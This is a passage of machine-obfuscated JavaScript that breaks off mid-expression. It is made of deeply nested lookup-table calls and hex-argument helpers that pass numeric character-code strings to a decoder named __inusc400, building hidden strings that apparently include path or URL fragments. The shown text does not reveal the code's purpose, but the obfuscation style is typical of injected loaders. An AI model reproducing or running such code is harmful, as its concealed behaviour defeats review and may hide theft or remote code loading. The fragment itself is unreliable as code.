0xd84,0x324,0xddc)](_0x48c64a[_0x26d48f(0x8dc,0x5e2,0xe53,0xb30)](_0x48c64a[_0x26d48f(0x2e9,0x42f,0x813,0x5b)](_0x48c64a[_0x26d48f(-0x14c,-0x4d4,-0x47,-0x535)](__inusc400,_0x48c64a[_0x3b019d(0x83d,0x786,0x2a6,0xc6f)]),_0x48c64a[_0x26d48f(0x894,0xc08,0xc38,0xcbb)](__inusc400,_0x3b019d(0x9ca,0x520,0x33a,0x59a)+'5,115'))+__inusc400(_0x48c64a[_0x3b019d(0xa24,0x735,0x9c5,0x256)]),__inusc400('47')),__inusc400(_0x48c64a[_0x3b019d(0xc08,0x8a5,0xc1b,0x7c2)]))+_0x48c64a[_0x3b019d(0x71d,0x749,0x7ae,0xcbb)](__inusc400,_0x26d48f(0x484,0x8d5,0x344,0x28a)),_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0x10d0,0xe0d,0xe64,0xad5)](__inusc400,_0x3b019d(0x12e2,0xdf1,0x13c9,0xc36)+'3'),_0x48c64a['iWZPG'](__inusc400,_0x48c64a['RPkPW'])),_0x48c64a[_0x26d48f(-0x10d,-0x410,0x38b,-0x1ae)](_0x48c64a[_0x3b019d(0x943,0xb7e,0xb03,0xaa9)](__inusc400,_0x48c64a[_0x26d48f(0x8bc,0x748,0xaf6,0x4af)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0xe90,0xc10,0x9f7,0x8fb)])),_0x48c64a[_0x26d48f(-0xb9,0x6f,-0x4df,-0x5)](_0x48c64a['QuHEe'](_0x48c64a['vxzOw'](_0x48c64a[_0x3b019d(0xe74,0x9ab,0x5ce,0x90d)](__inusc400,_0x48c64a[_0x3b019d(0x4af,0x97d,0x911,0x97d)])+_0x48c64a[_0x3b019d(0xef5,0x8b4,0xb54,0x8e8)](__inusc400,_0x26d48f(0x8f,0x417,0x16d,0x208)+'9'),_0x48c64a[_0x26d48f(-0x13c,0x3c1,0x164,0x3f9)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x1b0,0x599,0x315)])),_0x48c64a[_0x3b019d(0x1055,0xe6a,0xd75,0x8d4)](__inusc400,_0x48c64a[_0x3b019d(0xdd5,0xfa6,0xcbb,0x119d)])),__inusc400(_0x48c64a[_0x3b019d(0x33b,0x697,0x641,0x402)])),_0x48c64a[_0x3b019d(0x1376,0xe47,0xf93,0x119a)](_0x48c64a[_0x3b019d(0x7e6,0xa91,0x59c,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x472,0x18d,0x36d)])+_0x48c64a['mcOqO'](__inusc400,_0x3b019d(0x12ec,0xd64,0xee2,0x8e4)+'1'),__inusc400('118,112,11'+_0x3b019d(0xd84,0xbd0,0xbb3,0xce9)+_0x3b019d(0xc85,0x10c3,0xe4c,0x11c2)))+_0x48c64a['Kznpv'](__inusc400,_0x26d48f(0x484,0x5ba,0x535,0x94b)),_0x48c64a[_0x26d48f(-0x10d,-0x4d8,-0x4c5,-0x6fe)](_0x48c64a['eqebf'](_0x48c64a[_0x3b019d(0x40f,0x5d6,0x4d7,-0x6a)](__inusc400(_0x48c64a[_0x3b019d(0x815,0x697,0x74a,0xbd7)]),__inusc400(_0x48c64a[_0x3b019d(0xeff,0xcea,0x749,0x11e7)])),_0x48c64a['iatmn'](__inusc400,_0x48c64a[_0x3b019d(0xae6,0xf90,0xb51,0xe97)])),_0x48c64a[_0x26d48f(0x88c,0x87e,0xc5d,0xbb3)](__inusc400,_0x48c64a[_0x3b019d(0x59,0x697,0xbbe,0x1c4)])),_0x48c64a['PYvqA'](_0x48c64a[_0x26d48f(0x119,-0x3e2,0x5b6,0x683)](__inusc400(_0x48c64a[_0x26d48f(0x898,0x3a5,0xb03,0x291)]),_0x48c64a[_0x26d48f(0x1db,0x815,0x328,0x3b6)](__inusc400,_0x48c64a['aBWLQ'])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x657,0x414,0x352)])),_0x48c64a[_0x26d48f(0x847,0xe8d,0x578,0xe86)](__inusc400(_0x48c64a[_0x26d48f(0xb38,0x7e6,0x780,0xafa)])+_0x48c64a[_0x3b019d(0xcfd,0xb8d,0x978,0xc65)](__inusc400,_0x48c64a[_0x26d48f(0x381,0x574,0x5fe,0x76e)]),_0x48c64a[_0x26d48f(0x276,0x7fc,-0x1ab,-0xb8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xba9,0xea6,0x69f)])),_0x48c64a[_0x26d48f(-0xc3,-0x65d,0x29d,-0x164)](_0x48c64a['tTJgH'](__inusc400,_0x48c64a[_0x26d48f(0xad8,0xf3c,0xe42,0xe31)])+_0x48c64a[_0x3b019d(0x7e8,0xd95,0xd6a,0xb4f)](__inusc400,_0x48c64a[_0x3b019d(0x9f1,0x96d,0xf66,0xa3b)]),__inusc400(_0x26d48f(0x484,-0x1d4,0x961,0x36e))),_0x48c64a[_0x3b019d(0x8fd,0xe07,0xfb9,0x1391)](_0x48c64a['ijvsb'](__inusc400,'103,119,12'+_0x26d48f(0x314,-0xab,-0x7a,0x662)),_0x48c64a['zwseg'](__inusc400,_0x48c64a[_0x3b019d(0xca2,0xce1,0x85d,0x1203)])),_0x48c64a[_0x3b019d(0x1029,0xf50,0xfa6,0xe45)](_0x48c64a[_0x3b019d(0x4a1,0xaf3,0xa70,0x934)](__inusc400(_0x48c64a[_0x26d48f(0xafb,0xfb2,0x840,0xb09)]),_0x48c64a[_0x26d48f(0x6a3,0x9ea,0x270,0x654)](__inusc400,_0x48c64a[_0x26d48f(0x5af,-0x49,0x54f,0xc0f)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x3e1,0xd8,0xee,0x9c0)](__inusc400,_0x3b019d(0xf1f,0xffe,0xaa8,0x1287)+_0x26d48f(0xb35,0x5c3,0x6c0,0x662)+'104,104,11'+_0x3b019d(0xb24,0xbe7,0xf47,0xaf9)+_0x26d48f(0xa43,0x98c,0xb05,0xfc1)),_0x48c64a['apzwY'](_0x48c64a['ohsNN'](__inusc400,_0x48c64a[_0x26d48f(-0x140,-0x5f5,0x439,0xc3)]),__inusc400(_0x26d48f(0x484,0x12a,0x26,0x313))),_0x48c64a[_0x26d48f(0x516,-0x4b,0xacb,0x7ed)](_0x48c64a[_0x3b019d(0x7b1,0x9f9,0xcd6,0xa90)](__inusc400,_0x48c64a[_0x26d48f(0x988,0xd6c,0x9ac,0xe71)]),_0x48c64a['gcKDG'](__inusc400,_0x26d48f(0x1e9,0x337,0x3d4,0x32f)+'2')),_0x48c64a[_0x3b019d(0x29c,0x5d6,0x93,0x727)](_0x48c64a['ykhnW'](__inusc400,_0x26d48f(0x1b7,-0xab,0x2b6,0x49f))+__inusc400(_0x48c64a[_0x26d48f(0x82,-0x18a,-0x1e9,0x42a)]),_0x48c64a[_0x26d48f(0xad4,0x9ca,0x6a6,0x5e5)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a['nQdXa'](_0x48c64a[_0x3b019d(0x1dc,0x5d6,0xa10,0x7eb)](_0x48c64a[_0x26d48f(0xa9c,0xa8c,0xe13,0x10fd)](_0x48c64a[_0x3b019d(0x8b3,0xbe6,0x647,0xf52)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x584,0x403,0x848)]),_0x48c64a[_0x3b019d(0x497,0x559,0x372,0x8aa)](__inusc400,_0x48c64a[_0x26d48f(0x9ad,0x765,0x3df,0x6b0)])),_0x48c64a['UEDIu'](__inusc400,_0x48c64a[_0x26d48f(0x7ff,0x59b,0xa58,0x48b)])),__inusc400(_0x26d48f(0x842,0xc34,0x290,0x55b)))+_0x48c64a[_0x3b019d(0xdb9,0xb70,0xbdd,0xba8)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b5,-0x295,-0x16d)]),_0x48c64a[_0x26d48f(0x847,0xbc0,0x34b,0x7e8)](_0x48c64a[_0x3b019d(0x7c6,0xadd,0xe89,0x618)](_0x48c64a[_0x26d48f(-0x2a,0x8b,0x391,0x258)](_0x48c64a['ebjnM'](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x14,0x476,0x3c)])+__inusc400(_0x48c64a[_0x26d48f(0x384,0x4b3,0x786,0x34c)]),_0x48c64a[_0x26d48f(0x8cf,0x378,0x5c7,0xdda)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb20,0x8c4,0x4ae)])),_0x48c64a[_0x3b019d(0x97c,0x5d8,-0x57,0x1ab)](__inusc400,_0x48c64a[_0x3b019d(0x111f,0x11be,0x1579,0xe81)])),_0x48c64a[_0x3b019d(0xfff,0xdaa,0xbf2,0xdb6)](__inusc400,_0x48c64a[_0x3b019d(0x173,0x697,0x1ea,0x2af)])),_0x48c64a[_0x3b019d(0xc0e,0x1042,0xd8c,0x132f)](_0x48c64a[_0x3b019d(0x90e,0xe4a,0xb02,0x123e)](_0x48c64a['hCfue'](_0x48c64a[_0x3b019d(0x741,0x98e,0xfe8,0xcfc)](__inusc400,_0x48c64a['eGdNo']),_0x48c64a[_0x3b019d(0xed9,0x1148,0x150d,0x178b)](__inusc400,_0x48c64a[_0x26d48f(0x993,0xfef,0xb3c,0x85f)])),_0x48c64a[_0x3b019d(0xaf3,0x106d,0xde6,0x1327)](__inusc400,_0x3b019d(0x6b4,0x6d9,0x340,0xb0d)+',115')),__inusc400(_0x3b019d(0x680,0xaf8,0x926,0x952))),_0x48c64a['TgXvq'](_0x48c64a['FXUmb'](_0x48c64a[_0x3b019d(0xe07,0x7ba,0xdfa,0x4b4)](__inusc400,_0x48c64a[_0x26d48f(0x406,0x638,0x7c7,-0x217)]),_0x48c64a[_0x26d48f(0x337,0x4ac,0x301,-0x2db)](__inusc400,'100,113')),__inusc400(_0x48c64a[_0x3b019d(0x788,0x697,0x28e,0x91a)])),_0x48c64a[_0x26d48f(0x8e1,0x4d3,0xe8c,0x9f7)](__inusc400,_0x48c64a['nrMiY'])+_0x48c64a['hIVok'](__inusc400,_0x48c64a['PPoPx'])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x48f,-0x41,0x3ce)]),_0x48c64a[_0x3b019d(0x149c,0xee5,0xc39,0x14b6)](_0x48c64a['ZZCKz'](_0x48c64a['vxzOw'](_0x48c64a[_0x26d48f(0x763,0xb97,0x403,0x772)](_0x48c64a[_0x3b019d(0x940,0x854,0x248,0x84d)](__inusc400,'116,119,10'+_0x26d48f(0x60a,0x1e0,0x2d2,0x521)+_0x26d48f(0x441,0x464,0x957,0x305)+_0x26d48f(0x2ac,-0x36e,0x12e,0x797)+_0x3b019d(0x9a2,0x8d3,0x96e,0x4d4)),_0x48c64a['RdIok'](__inusc400,_0x26d48f(-0x95,-0x30e,0x49f,0x429)+_0x26d48f(0x456,-0x105,0x54e,0x61c))),_0x48c64a[_0x26d48f(0x5d7,0x69d,0x7e6,0x423)](__inusc400,_0x48c64a['iGZHM'])),_0x48c64a[_0x26d48f(0x31a,0x928,-0x171,0x507)](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0x90a,0x847,0x8a6,0xc01)](__inusc400,_0x3b019d(0xc6e,0xaf8,0xd06,0xc1d))),_0x48c64a[_0x26d48f(0x23d,0x55c,-0x1db,0x56c)](_0x48c64a['dTfmw'](_0x48c64a[_0x3b019d(0xd56,0x837,0x9b3,0x1ee)](_0x48c64a[_0x3b019d(0x671,0x9d4,0xc96,0xc75)](__inusc400,_0x48c64a[_0x3b019d(0x448,0x762,0x8b0,0xc15)]),_0x48c64a['Ucmdz'](__inusc400,_0x48c64a[_0x26d48f(0x5ba,0x945,0xfb,0xb59)])),_0x48c64a['SswPq'](__inusc400,_0x26d48f(0x842,0x92e,0x923,0x4c4))),_0x48c64a[_0x3b019d(0x1032,0xf15,0xb04,0x1346)](__inusc400,_0x48c64a[_0x3b019d(0x4b6,0x697,0x3c7,0xba9)])),_0x48c64a[_0x26d48f(0x65b,0xb73,0x1b0,0x7da)](_0x48c64a['SuMcM'](__inusc400,_0x48c64a['HHlSD']),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x10d,-0x411,-0x582,-0xb)](_0x48c64a[_0x3b019d(0x530,0x8cc,0xbfd,0xc20)](_0x48c64a[_0x3b019d(0x923,0x8d2,0xec2,0x8c0)](_0x48c64a[_0x26d48f(-0xb0,0x182,-0x82,-0x28)](__inusc400,_0x26d48f(-0xca,0x232,-0x60b,-0x356)+_0x3b019d(0x8d5,0xcba,0xf76,0x1175)+'52'),_0x48c64a[_0x26d48f(0x1e0,0x5f1,0x7a1,-0x416)](__inusc400,_0x48c64a[_0x26d48f(0x1aa,0xbd,-0x2e0,0x519)]))+_0x48c64a[_0x3b019d(0xafc,0x8b4,0x44d,0x6e1)](__inusc400,_0x48c64a[_0x3b019d(0x10e3,0xf16,0xd3a,0xd10)]),_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8d9,0x834,0xf2b)])),_0x48c64a[_0x3b019d(0xc54,0xe9c,0xeea,0x11d8)](__inusc400,_0x48c64a[_0x3b019d(0xbd0,0x697,0x55c,0x8b5)])),_0x48c64a['aHAMV'](_0x48c64a[_0x26d48f(0x549,0x909,0xb0,-0x74)](__inusc400,_0x48c64a[_0x3b019d(0xc49,0x10b8,0xb2a,0x1491)]),_0x48c64a[_0x3b019d(0x10b6,0xfeb,0xb2d,0x1024)](__inusc400,_0x48c64a[_0x3b019d(0xa42,0x697,0x57d,0x95a)])),_0x48c64a[_0x3b019d(0x14fe,0x1029,0xb74,0xdee)](_0x48c64a[_0x26d48f(-0x6,-0x3aa,-0x519,0x3e7)](_0x48c64a[_0x26d48f(0xa0a,0x427,0xb86,0x89c)](_0x48c64a[_0x3b019d(0x1441,0x11d3,0x1646,0x12f5)](_0x48c64a[_0x26d48f(0x3e2,0x928,0x9b0,0x2f7)](_0x48c64a[_0x26d48f(0x33,-0x495,0x2d5,0x669)](__inusc400,_0x48c64a['KQYNA']),_0x48c64a[_0x26d48f(0x891,0x8ad,0x616,0x594)](__inusc400,_0x48c64a[_0x3b019d(0xfa8,0xf81,0xe4e,0xaf5)]))+_0x48c64a[_0x26d48f(0x5da,0x269,0xb26,0xc33)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x673,-0x386,0xe1)]),_0x48c64a[_0x3b019d(0x146e,0xe98,0xce1,0x1184)](__inusc400,_0x48c64a[_0x3b019d(0x3be,0x96e,0xcdc,0x64c)])),_0x48c64a['PBOeh'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb70,0x547,0xe73)])),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x52c,0xb98,0x574)])),__inusc400(_0x48c64a[_0x3b019d(0x966,0x697,0x9e0,0xb02)])),_0x48c64a[_0x3b019d(0xa70,0x8cc,0x3aa,0xf30)](_0x48c64a[_0x3b019d(0xca4,0xa46,0x51c,0x715)](_0x48c64a[_0x26d48f(-0x2a,-0x491,0x9f,-0x342)](__inusc400(_0x48c64a[_0x3b019d(0xe67,0xcca,0xdc6,0x1271)]),__inusc400(_0x48c64a[_0x26d48f(0x49f,0x820,0xa26,0x5e5)])),_0x48c64a['maGxh'](__inusc400,_0x3b019d(0x51d,0x62c,0x201,0x5a)))+_0x48c64a[_0x26d48f(0x12e,-0x4fe,0x19b,-0x1aa)](__inusc400,_0x48c64a['PPoPx']),_0x48c64a['lSzrm'](__inusc400,'110')),_0x48c64a[_0x26d48f(0x2e9,0x55e,-0x319,-0x2a4)](_0x48c64a['KMdOw'](_0x48c64a[_0x26d48f(0x41d,-0x19e,0x58d,0xf5)](__inusc400,_0x48c64a[_0x26d48f(0x225,0x478,-0xc3,-0x38e)]),_0x48c64a[_0x26d48f(0x824,0x398,0x90d,0xc50)](__inusc400,_0x48c64a[_0x3b019d(0xaee,0xbe4,0x71a,0xd3c)])),_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x62b,0xa,0x1f5)])),__inusc400(_0x3b019d(0xa49,0xb1f,0x6aa,0x76f)+'4,111,108,'+'114,108,54'+',108')+_0x48c64a[_0x3b019d(0x62f,0x533,0xb87,-0xcd)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x883,0xd4f,0xa84,0xde0)](_0x48c64a[_0x3b019d(0x144c,0x101a,0xbe3,0xf80)](_0x48c64a['BZPEV'](_0x48c64a[_0x3b019d(0xdc3,0xe75,0xc4a,0x117a)](__inusc400,_0x26d48f(-0xef,-0x1fe,0x29a,-0x213)+'4,105'),_0x48c64a[_0x3b019d(0x7da,0xa45,0x4c6,0xc38)](__inusc400,_0x48c64a['ZIRLl'])),_0x48c64a['mNByG'](__inusc400,_0x48c64a[_0x26d48f(0x343,-0x135,0x421,-0x2cc)])),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0x9a6,0x8a6,0xb69,0xf4c)](_0x48c64a[_0x3b019d(0xac2,0x887,0x2d1,0x3f1)](__inusc400(_0x48c64a[_0x26d48f(0x8a3,0xa42,0x846,0x2ae)]),_0x48c64a[_0x3b019d(0xfa0,0xf00,0x949,0x119a)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x8ef,0xbe5,0x59e,0xfa4)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zicaj'](_0x48c64a['ykhnW'](__inusc400,_0x48c64a[_0x26d48f(0x2b9,0x156,-0x12b,0x22a)])+_0x48c64a[_0x3b019d(0xdf6,0xc4e,0x8ca,0xed1)](__inusc400,_0x48c64a[_0x3b019d(0xea0,0xe95,0xd23,0x1103)])+_0x48c64a['OAanF'](__inusc400,'100,113'),_0x48c64a[_0x26d48f(0xb24,0x63c,0x630,0x78d)](__inusc400,_0x48c64a[_0x3b019d(0x128,0x697,0x70e,0x7ec)])),_0x48c64a[_0x26d48f(0x5dd,0x705,0xbea,0xa70)](__inusc400(_0x48c64a[_0x26d48f(-0xea,-0x69f,0x2c5,-0x402)])+_0x48c64a['SCCsS'](__inusc400,_0x48c64a[_0x26d48f(0x724,0xa8f,0x139,0x597)]),__inusc400(_0x48c64a[_0x3b019d(0x911,0x9aa,0x944,0xe26)])),_0x48c64a['HEaYk'](_0x48c64a[_0x26d48f(0x9d5,0x78d,0xef7,0x5e2)](_0x48c64a[_0x3b019d(0xfb5,0xe32,0xe78,0x1175)](__inusc400,_0x48c64a['sxKIl']),_0x48c64a[_0x3b019d(0x1097,0xe71,0xd36,0x1043)](__inusc400,_0x3b019d(0x14e4,0x10a6,0x1025,0xd34))),_0x48c64a[_0x26d48f(0x77f,0x4d4,0x67e,0x9ad)](__inusc400,_0x48c64a[_0x3b019d(0x732,0x697,0xa69,0x74b)])),__inusc400(_0x48c64a['cUFGt']),_0x48c64a[_0x26d48f(0x88,0x36c,0x4f0,-0x1c7)](_0x48c64a[_0x26d48f(0xac0,0xa6f,0x7c4,0x9b2)](__inusc400,_0x48c64a[_0x26d48f(0x865,0x6d0,0xdb5,0x83f)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x6c4,0x697,0xb4,0x3a9)])),_0x48c64a[_0x3b019d(0x516,0xa74,0x6a8,0xc71)](_0x48c64a[_0x26d48f(-0x11b,0x87,-0x1b7,0x279)](__inusc400,_0x48c64a[_0x3b019d(0x613,0x75b,0x8ba,0x9e5)]),_0x48c64a[_0x26d48f(0x14e,0x2df,0x5da,0x6b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x4e7,0x6fc,0xc72,0xa89)](_0x48c64a[_0x3b019d(0xdbc,0xf0e,0xbc2,0xfdb)](_0x48c64a['IZLfq'](__inusc400,_0x3b019d(0x972,0x8d3,0xe05,0xe34)),_0x48c64a[_0x3b019d(0xd02,0xa91,0x68a,0xe8b)](__inusc400,_0x48c64a[_0x3b019d(0x1055,0xba5,0x91e,0xff1)])),__inusc400(_0x48c64a['RxQdf'])),_0x48c64a[_0x3b019d(0x5c3,0x7b0,0x6ec,0x5ff)](_0x48c64a[_0x26d48f(0x14c,-0x2fa,-0x410,0xbb)](_0x48c64a['MCKQj'](__inusc400,_0x48c64a[_0x26d48f(-0x115,-0x72,-0x5cf,0x33)]),_0x48c64a[_0x26d48f(0x572,0x7bc,0x42b,0xb1c)](__inusc400,'101,48'))+_0x48c64a['rNdLQ'](__inusc400,_0x48c64a[_0x3b019d(0x5a3,0x8a5,0x33f,0x55f)]),_0x48c64a['pMdPD'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['STNUr'](__inusc400,_0x48c64a[_0x3b019d(0xac6,0x1039,0x15db,0x120c)])+_0x48c64a[_0x3b019d(0x684,0xa9b,0x80a,0x662)](__inusc400,_0x48c64a[_0x3b019d(0xe58,0x1030,0x1627,0xcad)]),_0x48c64a['YuVtu'](__inusc400(_0x48c64a['qbXPt']),_0x48c64a[_0x3b019d(0x1257,0xf15,0x1180,0x1270)](__inusc400,_0x48c64a[_0x26d48f(0x5d,0x20f,-0x3e4,-0x48c)]))+_0x48c64a[_0x26d48f(0x6b6,0x223,0x288,0x1bc)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0x5d2,0x62c,0xfb4)]),_0x48c64a[_0x26d48f(0x2d3,-0x243,-0x114,0x582)](_0x48c64a[_0x3b019d(0x5b5,0x854,0x62d,0x4aa)](__inusc400,_0x26d48f(0x404,-0x13f,0x134,0xa67)),__inusc400(_0x48c64a[_0x3b019d(0x475,0x7a1,0x818,0x7be)]))+_0x48c64a[_0x3b019d(0xca0,0xa75,0x9b7,0xf9b)](__inusc400,_0x48c64a[_0x3b019d(0x92c,0xce1,0x1142,0x9ce)]),_0x48c64a[_0x3b019d(0xd40,0x6ef,0xbb0,0xbd1)](_0x48c64a[_0x3b019d(0x217,0x5b1,0x690,0xbed)](__inusc400(_0x48c64a['USicR']),_0x48c64a[_0x3b019d(0xc23,0xa9b,0x6ec,0xa3d)](__inusc400,_0x48c64a[_0x26d48f(-0x131,0x342,-0x1fd,0x150)])),__inusc400(_0x48c64a['hoDFY'])),_0x48c64a[_0x26d48f(0x2f5,0x5dc,0x71e,0x450)](__inusc400(_0x48c64a[_0x26d48f(0x5bb,0x94c,0x751,0x26e)]),_0x48c64a[_0x26d48f(0x198,0x624,0xf9,0x115)](__inusc400,'104,99,105'+',109,113'))+_0x48c64a[_0x3b019d(0x7c0,0x688,0x110,0x257)](__inusc400,_0x48c64a[_0x3b019d(0x1206,0xd8f,0xf61,0xced)]),_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0x9f8,0x3f5,0xec2,0x6c4)](_0x48c64a[_0x3b019d(0x12d3,0xdf4,0x79b,0x109b)](_0x48c64a[_0x3b019d(0x106b,0xecb,0xcb2,0xfa2)](__inusc400,_0x3b019d(0xa08,0xb8e,0x880,0x74d)),_0x48c64a['fwolV'](__inusc400,_0x48c64a['MuASV'])),_0x48c64a[_0x3b019d(0x34f,0x6e7,0x330,0x95c)](__inusc400,_0x48c64a[_0x3b019d(0x805,0xcc8,0x71f,0x77a)])),__inusc400(_0x3b019d(0x1007,0xaf8,0xbbe,0x103e))),_0x48c64a[_0x26d48f(0xb14,0x664,0xaf5,0xb7e)](_0x48c64a['ZNbPb'](__inusc400(_0x48c64a[_0x3b019d(0x841,0xa04,0xf34,0x92a)]),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x1187,0xf07,0x903)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x262,0x3ed,0x64f)])),_0x48c64a['WJHRt'](_0x48c64a[_0x3b019d(0x522,0x874,0x47d,0x289)](__inusc400,_0x48c64a[_0x26d48f(0x5,0x52c,-0x45b,-0x43a)]),__inusc400(_0x26d48f(0x962,0xcb6,0x8b1,0xaac)+_0x26d48f(0x2cb,0x5da,0x316,0x691)))+_0x48c64a[_0x3b019d(0xf9c,0x1099,0xc6a,0xd39)](__inusc400,'112,111'),_0x48c64a[_0x3b019d(0xeec,0x1198,0x16e9,0x1260)](__inusc400,_0x48c64a['CTHjw']),_0x48c64a[_0x3b019d(0xc82,0x78d,0x339,0x759)](_0x48c64a[_0x3b019d(0xe0c,0x8d2,0x5bc,0x90c)](_0x48c64a[_0x3b019d(0xc44,0x107b,0xd9d,0x100c)](_0x48c64a['qmZwN'](__inusc400(_0x3b019d(0x5ce,0x8fc,0x577,0x47e)+_0x26d48f(0x923,0x434,0x2fe,0xbec)+'127,121,12'+'8'),_0x48c64a[_0x3b019d(0x1086,0xef5,0x89d,0xb9a)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x787,0xdac,0xbf5,0xedd)](__inusc400,_0x26d48f(0x2bb,-0x126,0x755,0x8a3))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x4f5,0x2dc,0x3da,0x172)](__inusc400,_0x48c64a[_0x3b019d(0x61c,0x697,0x960,0x87a)])),_0x48c64a['waGLo'](__inusc400,_0x48c64a[_0x3b019d(0x1205,0xd86,0x75c,0xbeb)])+__inusc400(_0x48c64a['GXgAT']),_0x48c64a['VBmiq'](_0x48c64a[_0x3b019d(0x2f7,0x78d,0xac6,0x86b)](_0x48c64a[_0x3b019d(0x9ad,0x757,0x63a,0xbc8)](_0x48c64a[_0x26d48f(0x859,0xe7b,0xa06,0x939)](__inusc400,_0x48c64a[_0x26d48f(0x3c4,0x75f,0x18d,0x13b)]),_0x48c64a[_0x3b019d(0x730,0x5ee,0xde,0xa80)](__inusc400,_0x48c64a[_0x3b019d(0xba0,0xac3,0x81f,0xbf7)])),__inusc400(_0x3b019d(0x1508,0xee4,0x1297,0xffb)+_0x3b019d(0x10f4,0xb89,0x63d,0xdc6)+'17')),_0x48c64a[_0x3b019d(0x7e5,0xdd6,0xa32,0x9c3)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x107b,0xe42,0x1286,0xf89)](__inusc400,'58,51,115,'+'115,119,11'+_0x3b019d(0xbfa,0xe04,0xeb2,0xb96)+'20')+_0x48c64a[_0x3b019d(0x1318,0x1085,0x1538,0x12f6)](__inusc400,_0x3b019d(0xae3,0xaf8,0x1086,0xf22)),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(-0x11,-0x5d6,0x20a,-0x280)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0xc66,0xfb4,0x1235,0xc9d)](__inusc400,_0x3b019d(0x6f4,0xa78,0x48f,0x105e)),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x3b019d(0x396,0x8fe,0x394,0x982)])),_0x48c64a[_0x3b019d(0xc6e,0xbc0,0x74d,0xa15)](__inusc400,_0x26d48f(-0x64,-0x591,-0x136,0x445)+_0x26d48f(0xa,-0x117,-0x48e,0x30f))),_0x48c64a[_0x26d48f(0x14,-0x485,-0x17e,0x280)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x648,0x58,-0x8e)])),_0x48c64a['kRMez'](_0x48c64a[_0x3b019d(0x5a3,0xb2c,0xe0a,0xfb5)](__inusc400,_0x48c64a[_0x3b019d(0x38b,0x774,0x428,0x6ed)]),__inusc400(_0x48c64a[_0x3b019d(0x5ed,0x8d0,0xa9d,0xcbb)])),_0x48c64a[_0x26d48f(0x5f5,0x93e,0x6f3,0xa1b)](__inusc400(_0x3b019d(0x1176,0xbfc,0xbb7,0xe47)+_0x26d48f(0xad1,0xe1a,0x552,0x558)+_0x3b019d(0x779,0x94d,0xd04,0xa72)+_0x3b019d(0x11d1,0xb85,0x111f,0x59f)+'22'),_0x48c64a[_0x26d48f(0x27a,0x283,0x4f5,0x42d)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['dvssi'](_0x48c64a[_0x3b019d(0x1002,0x9d2,0xeac,0xd92)](__inusc400,_0x48c64a[_0x26d48f(0x282,0x8b1,0x4e8,0x342)])+_0x48c64a[_0x26d48f(0x7be,0xa9d,0xa07,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xa4c,0xf5a,0x13e4,0x155f)]),_0x48c64a['MCKQj'](__inusc400,_0x48c64a['pmnhf'])),_0x48c64a[_0x3b019d(0x13c8,0x1157,0x1366,0x1510)](__inusc400,_0x48c64a[_0x3b019d(0xbe3,0xde1,0xcd7,0x13e9)])+_0x48c64a[_0x3b019d(0x1301,0x1069,0x16aa,0x11e6)](__inusc400,'47,101,114'+_0x3b019d(0x930,0xc97,0xa02,0xe7b)),_0x48c64a[_0x3b019d(0xab3,0xd7a,0x7b6,0x1340)](_0x48c64a[_0x26d48f(0xad0,0x485,0x1081,0x7b8)](_0x48c64a[_0x26d48f(0x5d6,0x2ed,0x8eb,0x326)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x153,-0x236,-0x1cb,0x6d8)]),__inusc400(_0x48c64a['RqzZr'])),_0x48c64a['pMdPD'](__inusc400,'100,113')),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x50a,0x951,0x693,0x36e)](__inusc400,_0x48c64a[_0x3b019d(0x736,0x62f,0x999,0xb3e)])+_0x48c64a[_0x3b019d(0x16cb,0x106d,0x144a,0xb8f)](__inusc400,_0x48c64a[_0x3b019d(0xb60,0xdb3,0x1226,0xf92)]),_0x48c64a[_0x3b019d(0x8f1,0x63c,0x791,0x433)](_0x48c64a[_0x3b019d(0x8b0,0x8d2,0xd35,0x652)](_0x48c64a['zCNLa'](_0x48c64a[_0x3b019d(0x147f,0xe84,0x1174,0x147b)](_0x48c64a[_0x26d48f(0x762,0xa0a,0x547,0x3e2)](__inusc400,_0x48c64a[_0x3b019d(0x37a,0x689,0x3d9,0x32f)]),_0x48c64a[_0x3b019d(0x3c6,0x5bd,0x92d,0x38f)](__inusc400,_0x48c64a[_0x3b019d(0x